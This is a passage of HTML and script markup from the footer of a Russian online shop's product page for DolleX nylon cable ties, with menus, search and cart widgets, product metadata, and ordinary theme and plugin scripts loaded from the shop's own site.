											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831\/#product","name":"\u041d\u0435\u0439\u043b\u043e\u043d\u043e\u0432\u044b\u0439 \u0445\u043e\u043c\u0443\u0442 \u0441\u0442\u044f\u0436\u043a\u0430 DolleX 7,6\u0445300 \u043c\u043c, \u0443\u043f. 100 \u0448\u0442., \u0431\u0435\u043b\u044b\u0439 SN-831","url":"https:\/\/sela-shop.ru\/catalog\/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831\/","description":"\u041d\u0435\u0439\u043b\u043e\u043d\u043e\u0432\u044b\u0439 \u0445\u043e\u043c\u0443\u0442 \u0441\u0442\u044f\u0436\u043a\u0430 DolleX 7,6\u0445300 \u043c\u043c, \u0443\u043f. 100 \u0448\u0442., \u0431\u0435\u043b\u044b\u0439 SN-831 \u043e\u0442\u043b\u0438\u0447\u0430\u0435\u0442\u0441\u044f \u0440\u044f\u0434\u043e\u043c \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432:  \u0432\u044b\u0441\u043e\u043a\u0430\u044f \u043f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c, \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e \u0444\u0438\u043a\u0441\u0430\u0446\u0438\u0438 \u043f\u0440\u0438 \u043c\u043e\u043d\u0442\u0430\u0436\u0435.  \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438:  \u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u0438\u0430\u043c\u0435\u0442\u0440 \u043e\u0431\u0445\u0432\u0430\u0442\u0430: 80 \u043c\u043c, \u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0430\u044f \u043d\u0430\u0433\u0440\u0443\u0437\u043a\u0430: 55 \u043a\u0433, \u0420\u0430\u0431\u043e\u0447\u0430\u044f \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0430: \u043e\u0442 -40 \u0434\u043e +85 \u0433\u0440\u0430\u0434\u0443\u0441\u043e\u0432, \u0422\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0430 \u043c\u043e\u043d\u0442\u0430\u0436\u0430: \u043e\u0442 0 \u0434\u043e +60 \u0433\u0440\u0430\u0434\u0443\u0441\u043e\u0432. \r\n\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n2 \u0433\u043e\u0434\u0430\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,37\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 350\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 150\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 50","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/52165230.jpg","sku":"15986484","offers":[{"@type":"Offer","price":"600.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"600.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
